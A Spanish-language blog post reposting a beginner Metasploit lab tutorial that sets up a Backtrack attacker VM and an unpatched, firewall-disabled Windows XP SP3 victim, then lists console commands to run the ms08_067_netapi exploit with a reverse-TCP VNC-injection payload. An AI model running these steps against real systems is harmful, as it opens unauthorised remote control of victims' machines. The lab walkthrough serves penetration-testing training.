Estaba recolectando información sobre metasploit para realizar un post completo sobre el tema aunque estoy seguro que los manuales liberados en internet son mas que suficientes. La idea final es realizar pruebas con los últimos exploits publicados.

En esa labor encontré un tutorial muy bueno para empezar los laboratorios para principiantes que prácticamente es una explotación directa a una vulnerabilidad ya muy conocida en el ámbito del hacking.

Cabe anotar que tiene ya un tiempo y que actualmente se podría homologar usando kali y armitage"

Sin mas detalle:

Comencemos con los requisitos para tener todo listo





1. Tener 2 Maquinas Virtuales = Backtrack 4 R2 + Windows XP SP3

<- br="" o="" pueden="" usar="" virtualbox="" vmware="" workstation="">

2. Las 2 Maquinas deven estar en la misma Red. En Network Adapter : Bridge



Mi configuracion en XP SP3



Mi configuracion en Backtrack 4 R 2





3. Encender las 2 Maquinas y comprobar la Configuracion de la IP. Comando Ipconfig / Ifconfig





Como ven en XP -> 192.168.1.10 Backtrack -> 192.168.1.20

Configurar la IP en Windows --> Panel de Control : Conexiones de Red : Click derecho : Propiedades : TCP : Propiedades

Para configurar en Backtrack ->

Si no tienes activo eth0 = ifconfig eth0 up

Asignar una Ip = ifconfig eth0 192.168.1.20

Puerta de enlace = route add default gw 192.168.1.1

Comprobar todo = ifconfig

4. Usar el comando PING para probar conectividad.

:o:o:o:o:o:o

De Ahora en adelante usaremos el Backtrack para aplicar el metasploit y vulnerar XP ("Hackearlo")

[b]Algunas aclaraciones Previas :

- Desactivar el firewall de XP.

- El XP debe ser sin actualizaciones.

COMENCEMOS - TODO SE HACE POR CONSOLA

1. Actualizar el Metasploit : msfupdate <- a="" asi="" br="" de="" deves="" enlace="" esto="" haber="" internet.="" la="" para="" puerta="" puesto="" salida="" tener="" y="">



2. Termino de actualizar cargaremos el Metaploit por consola = msfconsole



3. Podemos ver todos los exploits que hay = show exploits

4. Buscaremos un exploit en especifico = search ms08 / Nos mostrara una lista de varios exploits

5. Usaremos el "exploit windows/smb/ms08_067_netapi" = use windows/smb/ms08_067_netapi



6. Miremos la informacion del Exploit, una ves dentro del exploit = info



7. Asignaremos a la variable RHOST la Ip victima = set RHOST 192.168.1.10

8. Comprobamos que se haya asignado = show options



9. Podemos ver los payloads compatible con este exploit : search payloads

10. Nosotros usaremos el payload "windows/vncinject/reverse_tcp" = set PAYLOAD windows/vncinject/reverse_tcp



11. Asignaremos a la variable LHOST nuestra IP : set LHOST 192.168.1.20

12. Comprobemos que todo este bien : show options





13. EL EXPLOIT :mad: = exploit

Fuente: http://masters-hackers.info/showthread.php?t=4921

No hay comentarios:

Publicar un comentario